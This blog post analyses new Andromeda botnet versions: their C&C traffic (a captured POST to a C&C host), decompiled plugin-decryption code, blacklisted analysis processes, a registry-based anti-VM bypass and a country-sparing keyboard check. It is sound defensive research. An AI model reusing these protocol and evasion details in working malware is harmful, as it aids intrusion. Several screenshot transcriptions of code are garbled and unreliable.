course, this is just a distraction for the analysts and the good key is located in a different offset in memory. The RC4 key is used to encrypt the communication with the C&C but in reverse order is also used to decrypt the C&C URLs. I won't give more details about it because [this blog post explains really well how and where](http://byte-atlas.blogspot.nl/2015/04/kf-andromeda-bruteforcing.html) the decrypted URLs are stored in memory.

## **Task types removed**

In the previous versions of Andromeda seven different task types were supported when the bot was asking the C&C for tasks to execute:

- 1: Download executable
- 2: Install plugin
- 3: Update bot
- 4: Install DLL
- 5: Uninstall DLL
- 6: Delete plugins
- 9: Kill bot

```
case 3:
   task\_response = UpdateBot(url);v12 = task response;
   break;
  case 4:task_response = InstallDll(url);
   break;case 5:
   task_response = UninstallDll();
   v12 = task\_response;break;
  case 6:
    task_response = DeletePlugins();
   v12 = task\_response;break:
  default:
    if (\text{task_type} != 9)return;
    task response = KillBot();
    v12 = task\_response;break;
Y
```
However, since version 2.09 the task types in charge of installing and uninstalling DLLs have been removed:

# **Network Time Protocol (NTP) traffic**

The latest version of Andromeda uses some NTP domains to obtain the real time and store that in a variable. This timestamp will be incremented by the bot as a time counter and it will be used as the first argument of the function "*aStart*", apparently exported by some plugins. The hardcoded NTP domains are:

```
europe.pool.ntp.org
north-america.pool.ntp.org
south-america.pool.ntp.org
asia.pool.ntp.org
oceania.pool.ntp.org
africa.pool.ntp.org
pool.ntp.org
DNS
              79 Standard query 0x4795 A europe.pool.ntp.org
DNS
             143 Standard query response 0x4795 A 109.239.48
              90 NTP Version 1, client
NTP
NTP
              90 NTP Version 1, server
```
## **C&C requests**

I was talking above about the request format used to send the different parameters to the control panel. This POST request is encrypted with the RC4 key and used to be encoded with Base64. However, this latest version of Andromeda skips the Base64 encoding and sends the data directly. It also changes the Content-Type header from the usual "*application/x-www-form-urlencoded*" to "*application/octet-stream*". Fortunately for the lovers of SNORT rules, it keeps using the same User-Agent, "*Mozilla/4.0*". This is an example of a random sample:| <b>O</b> © Follow TCP Stream                                                                                                                                                                                   |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Stream Content                                                                                                                                                                                                 |
| POST /forums.php HTTP/1.1<br>Content-Type: application/octet-stream<br>Connection: close<br>User-Agent: Mozilla/4.0<br>Host: nindziaboy.net<br>Content-Length: 56<br>Cache-Control: no-cache                   |
| Pragma: no-cache<br>tPown.L>0];Ln).oH.q^.&HTTP/1.1 200 OK<br>Server: nginx<br>Date: Mon, 06 Apr 2015 18:42:52 GMT<br>Content-Type: application/octet-stream<br>Transfer-Encoding: chunked<br>Connection: close |
| X-Powered-By: PHP/5.3.29<br>$^{e}$ T13.q.X.<br>n                                                                                                                                                               |

Talking about the C&C response, all the previous versions use the Botid (bid) to decrypt this information. However, the latest version uses the same RC4 key needed to encrypt the request, instead of the Botid.

## **Plugin decryption**

When the previous Andromeda versions (<=2.09) were installing plugins from a given URL, the bot was decrypting them skipping certain bytes as header and using the RC4 key to decrypt the data from a specific offset. After that aPLib was used to decompress the final DLL. In the latest version the process to decrypt the plugins is slightly more complex:

- Decrypt the header (43 bytes) with the RC4 key
- The first DWORD is the XOR key to decrypt the other header values (after the 16<sup>th</sup> byte)
- The first 16 bytes are the RC4 key to decrypt the plugin
- After that there is an aPLib compression layer too

|                                 | 1 int _userpurge DecryptPayload@ <eax>(int ebp0@<ebp>, int a2@<edi>, int encrypted_data)</edi></ebp></eax> |  |  |  |
|---------------------------------|------------------------------------------------------------------------------------------------------------|--|--|--|
| 2 <sub>1</sub><br>$\frac{3}{4}$ | // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]                                         |  |  |  |
| $\overline{\phantom{a}}$<br>6   | $v3 =$ encrypted data;<br>$v4 = 0$ :                                                                       |  |  |  |
| 7                               | RC4(rc4_key_offset, 0x20u, encrypted_data, 0x2Bu);                                                         |  |  |  |
| 8                               | xor key = *encrypted data;                                                                                 |  |  |  |
| 9                               | $*(v3 + 16)$ ^= *v3;                                                                                       |  |  |  |
| 10                              | magic dword = * (encrypted data + 16);                                                                     |  |  |  |
| 11                              | *( $v3 + 28$ ) *= xor key;<br>// Size compressed                                                           |  |  |  |
| 12                              | *( $v3 + 20$ ) ^= xor key;<br>// CRC32 encrypted                                                           |  |  |  |
| 13                              | *( $v3 + 24$ ) ^= xor key;<br>// CRC32 decrypted                                                           |  |  |  |
| 14                              | *( $v3 + 32$ ) ^= xor key;<br>// Size decompressed                                                         |  |  |  |
| 15<br>16                        | *( $v3 + 36$ ) ^= xor key;<br>// Storing in registry                                                       |  |  |  |
|                                 | if ( magic dword == 'PACK'                                                                                 |  |  |  |
| 17                              | 44 RtlComputeCRC32(0, encrypted data + 44, * (encrypted data + 28)) == * (encrypted data + 20) )           |  |  |  |
| 18                              |                                                                                                            |  |  |  |
| 19                              | RC4 (encrypted data, 0x10u, encrypted data + 44, * (encrypted data + 28));                                 |  |  |  |
| 20                              | if ( RtlComputeCRC32(0, encrypted data + 44, * (encrypted data + 28)) == * (encrypted data + 24) )         |  |  |  |
| 21                              |                                                                                                            |  |  |  |
| 22                              | GetProcessHeap(*(encrypted data + 32));                                                                    |  |  |  |
| 23                              | $vd = buffer$                                                                                              |  |  |  |
|                                 | if ( buffer )                                                                                              |  |  |  |
| 245256789                       |                                                                                                            |  |  |  |
|                                 | $v9 = \text{buffer};$                                                                                      |  |  |  |
|                                 | LODWORD (buffer) = DecompressAplib:                                                                        |  |  |  |
|                                 | DecompressAplib(buffer, v8, ebp0, encrypted data + 44, v9);                                                |  |  |  |
|                                 |                                                                                                            |  |  |  |
| 30                              |                                                                                                            |  |  |  |
| 31                              |                                                                                                            |  |  |  |
| 32                              | return vi:                                                                                                 |  |  |  |
| 33 }                            |                                                                                                            |  |  |  |
|                                 |                                                                                                            |  |  |  |
|                                 |                                                                                                            |  |  |  |Since version 2.09 Andromeda added a TeamViewer plugin to its collection and it sends the TeamViewer ID and password to the panel to be able to connect easily to the machine.

## **More processes blacklisted**

[He Xu \(Fortinet\) made a good job when he added a screenshot with the new hashes](http://blog.fortinet.com/post/new-anti-analysis-tricks-in-andromeda-2-08) blacklisted in versions 2.07 and 2.08. I really liked the idea and I did the same with these new versions. I also tried to discover what processes were hidden after these hashes, uncovering all except one :) This is the full list:

|                            | dd 99DD4432h ; vmwareuser.exe                    |
|----------------------------|--------------------------------------------------|
|                            | dd 2D859DB4h ; vmwareservice.exe                 |
|                            | dd 64340DCEh ; vboxservice.exe                   |
|                            | dd 63C54474h ; vboxtray.exe                      |
|                            | dd 349C9C8Bh ; sandboxiedcomlaunch.exe           |
|                            | dd 3446EBCEh ; sandboxierpcss.exe                |
| dd 5BA9B1FEh ; procmon.exe |                                                  |
| dd 3CE2BEF3h ; regmon.exe  |                                                  |
|                            | dd 3D46F02Bh ; filemon.exe                       |
|                            | dd 77AE10F7h ; wireshark.exe                     |
| dd 0F344E95Dh ; netmon.exe |                                                  |
|                            | dd 2DBE6D6Fh ; prl_tools_service.exe (Parallels) |
|                            | dd 0A3D10244h ; prl_tools.exe (Parallels)        |
|                            | dd 1D72ED91h ; prl_cc.exe (Parallels)            |
|                            | dd 96936BBEh ; sharedintapp.exe (Parallels)      |
|                            | dd 278CDF58h ; vmtoolsd.exe                      |
| dd 3BFFF885h ; vmsrvc.exe  |                                                  |
|                            | dd 6D3323D9h ; vmusrvc.exe                       |
| dd 0D2EFC6C4h ; python.exe |                                                  |
| dd 0DE1BACD2h ; perl.exe   |                                                  |
| dd 3044F7D4h ; ???         |                                                  |
|                            |                                                  |



As you can see, the version 2.09 includes the same hashes as the version 2.08, but the latest version adds *python.exe*, *perl.exe* and another mysterious process to the black list. It would be nice if someone could uncover this missing process. Challenge: CRC32(lower(\$process)) = 0x3044F7D4; \$process = ???

# **Anti-analysis bypass**

The old Andromeda versions used to include a nice bypass of the anti-analysis routine. If the CRC32 checksum of the system drive volume name was **0x20C7DD84** then the bot was executing correctly even if it was running in a virtual environment. The latest versionhas removed this bypass but it includes a different one. It is a bit more annoying to set it up, but not really difficult.



You need to create a value "*is\_not\_vm*" with a DWORD equal to the botid in the registry key "*HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies*". After that even if you are executing the blacklisted processes it will infect correctly.

## **More fun!**

It seems that the development of Andromeda continues and they keep adding more functionalities and new features to the bot. It is always fun taking a look at the new additions, so I am looking forward to the next version already ;) I want more fun! :)

**b4da6909cf8b5e3791fc5be398247570 (latest) 511e1a70e071ef059e07ff92cba4fe70 (2.09) 9048e3797b1b24e83be5cf6f6a18fcb0 (2.08) d7c00d17e7a36987a359d77db4568df0 (2.07) a6dd2204319d5fc96995bbbb22a41960 (2.06)**# **Update (2015-05-05)**

On the 24th of April [@thedude13](https://twitter.com/thedude13) found an Andromeda variant sending a new parameter to the control panel:



This variant (**c73190c0b99109155df4c4c1006da43d**) adds the parameter *"bb"* to the request format string:

**{"id":%lu,"bid":%lu,"os":%lu,"la":%lu,"rg":%lu,"bb":%lu}**

Digging a bit in the code we can see that this new parameter is a flag specifying if the infected system uses a "friendly" keyboard layout (bb  $flag = 1$ ). The list of cool countries considered friends by Andromeda are: Russia, Ukraine, Belarus and Kazakhstan.



This flag, besides being sent to the panel, will be checked in several locations in the code. If it is set:

- It will not assure persistence of the bot after the system shuts down.
- No tasks will be executed in the infected system, meaning that no plugins/udpates will be installed and no additional malware will be dropped.
- It will not disable security services and system notifications.
- It will not disable UAC.
